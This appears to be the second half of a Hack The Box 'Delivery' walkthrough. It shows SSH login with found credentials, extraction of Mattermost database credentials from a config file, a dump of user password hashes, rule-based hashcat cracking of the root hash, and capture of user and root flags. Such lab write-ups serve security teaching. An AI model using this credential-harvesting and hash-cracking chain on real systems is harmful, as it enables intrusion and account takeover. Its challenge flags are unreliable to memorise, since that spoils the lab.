

I got inside the Mattermost site →
I found something inside the Internal tab →
1
maildeliverer : Youve_G0t_Mail!
Now I used these credentials for ssh login and I got in →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/HTB/Delivery]
└─$ ssh maildeliverer@delivery.htb
maildeliverer@delivery.htb is password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jul 22 06:12:26 2023 from 10.10.14.229
maildeliverer@Delivery:~$ whoami
maildeliverer
maildeliverer@Delivery:~$ id
uid=1000(maildeliverer) gid=1000(maildeliverer) groups=1000(maildeliverer)
maildeliverer@Delivery:~$
I checked user.txt file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
maildeliverer@Delivery:~$ ls -al
total 32
drwxr-xr-x 3 maildeliverer maildeliverer 4096 Jul 22 06:29 .
drwxr-xr-x 3 root root 4096 Dec 26 2020 ..
lrwxrwxrwx 1 root root 9 Dec 28 2020 .bash_history -> /dev/null
-rw-r--r-- 1 maildeliverer maildeliverer 220 Dec 26 2020 .bash_logout
-rw-r--r-- 1 maildeliverer maildeliverer 3526 Dec 26 2020 .bashrc
drwx------ 3 maildeliverer maildeliverer 4096 Jul 21 11:25 .gnupg
-rw------- 1 maildeliverer maildeliverer 317 Jul 22 06:29 .mysql_history
-rw-r--r-- 1 maildeliverer maildeliverer 807 Dec 26 2020 .profile
-r-------- 1 maildeliverer maildeliverer 33 Jul 21 00:15 user.txt
maildeliverer@Delivery:~$ cat user.txt
86802dfee1c5dd0c21f39519ab8b69df
maildeliverer@Delivery:~$

Now I got this data of mysql from /opt/mattermost/config →
1
mmuser : Crack_The_MM_Admin_PW
Now lets login into mysql →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
maildeliverer@Delivery:/opt/mattermost/config$ mysql -u mmuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 613
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> select Username , Password from Users;
+----------------------------------+--------------------------------------------------------------+
| Username | Password |
+----------------------------------+--------------------------------------------------------------+
| test | $2a$10$oBtBq1ZASVLBM6Cc4FwDg.D3epLnMPglp2xYztpEuLlyLQJwy27gS |
| surveybot | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| strongshiv8 | $2a$10$TLz3Oq8FKGhHouhuRIbAq.43URK6Dunpj9p93hl6a8pQknnI4NmEe |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| nano | $2a$10$k40E3b3uZA1L1Q4Fr.di3.KaUvp9I9P14RkDvL8ymOir/hDL4WsG6 |
| test0 | $2a$10$RFLKscyJLQ2RqVsYZv7VVeraNgLvMln524xhNbjUcDRDJGOQT39T6 |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| burtone123 | $2a$10$PWvOfJ5P7ruDfo3Us2RQQeyYVqV2SH2kt1VrOtOAX4jteqAAcFWei |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| yoyo | $2a$10$DiUs6XzuEXwhDbihGob2K.CRU14azuvGq1v1uiwyUuhsaJy6Js/RO |
| shivaa | $2a$10$UL0J.kFYNqZ4MGewAI2coOw3UAtRsN78C8JX9PyDTNNsI9EH9u7ee |
| aadmin | $2a$10$TE6BrubBaGRhIGFQ/ahbgOoTaHYQY6evvUYMhPlb0MU.FsYZDXqjW |
| burton | $2a$10$hQV3hUwtmbSyIAy36Q9Vru/slpaEn8D0.2RnEWphywZc8cfa/jCLW |
| channelexport | |
| user | $2a$10$eb5N2iNdWX7tynvOnzrcCum3QbbXCfzEyrYZBnU5PYTogswASdvq. |
| admin | $2a$10$mKrdPgEVo.fJd/GM3vHTGecp0Urk91T.276FgNZIpU1epEAU153Jm |
| hicham | $2a$10$wQQsqKXO9hoSe7Dg2jnMLOW9lEh05R6oejv5e84xfc3.W3uFra8gu |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
| shiva | $2a$10$AMzTQgqkB51l/Tm1EY3VMuKr3pzzVB2AbEzXcyIoge07uEf/m.OZq |
| hacker | $2a$10$XzdgayAqGbJx4lrbPyKkJ.fEIv4kQ1ch5pN9s6s6hOfS9/bh4KXnK |
+----------------------------------+--------------------------------------------------------------+
21 rows in set (0.001 sec)
MariaDB [mattermost]>
I got the root credentials →
1
root : $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO
Now I got nothing so far for root user access and also I cant able to crack this hash from rockyou.txt file , then I looked into starting points ,so I found something →
So lets use the hashcat rules here and lets create the password file →
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Delivery]
└─$ hashcat -r /usr/share/hashcat/rules/best64.rule --stdout file > password.txt
Now lets use this password and crack the root user hash password →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads/HTB/Delivery]
└─$ hashcat -m 3200 hashes.txt password.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
===========================================================================================================================================* Device #1: pthread-penryn-Intel(R) Core(TM) i5-8300H CPU @ 2.30GHz, 2914/5893 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: password.txt
* Passwords.: 77
* Bytes.....: 1177
* Keyspace..: 77
* Runtime...: 0 secs
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO : PleaseSubscribe!21
Wow I got this password lets have a root access →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
maildeliverer@Delivery:/$ su root
Password:
root@Delivery:/# whoami
root
root@Delivery:/# id
uid=0(root) gid=0(root) groups=0(root)
root@Delivery:/# cd /root
root@Delivery:~# ls -al
total 44
drwx------ 5 root root 4096 Jul 14 2021 .
drwxr-xr-x 19 root root 4096 Jul 14 2021 ..
lrwxrwxrwx 1 root root 9 Dec 28 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Jul 14 2021 .cache
drwx------ 3 root root 4096 Jul 14 2021 .gnupg
-rwxr-x--- 1 root root 103 Dec 26 2020 mail.sh
-r-------- 1 root root 382 Dec 28 2020 note.txt
-rw-r----- 1 root root 148 Aug 17 2015 .profile
-rw-r----- 1 root root 1499 Dec 26 2020 py-smtp.py
-r-------- 1 root root 33 Jul 21 00:15 root.txt
drwxr-xr-x 2 root root 4096 Jul 14 2021 .vim
root@Delivery:~# cat root.txt
277e10b4c506e887de54f5a812c402fb
root@Delivery:~# cat note.txt
I hope you enjoyed this box, the attack may seem silly but it demonstrates a pretty high risk vulnerability I have seen several times. The inspiration for the box is here:
- https:/medium.com/intigriti/how-i-hacked-hundreds-of-companies-through-their-helpdesk-b7680ddc2d4c
Keep on hacking! And please dont forget to subscribe to all the security streamers out there.
- ippsec
root@Delivery:~#
If you have any questions or suggestions, please leave a comment below. Thank You !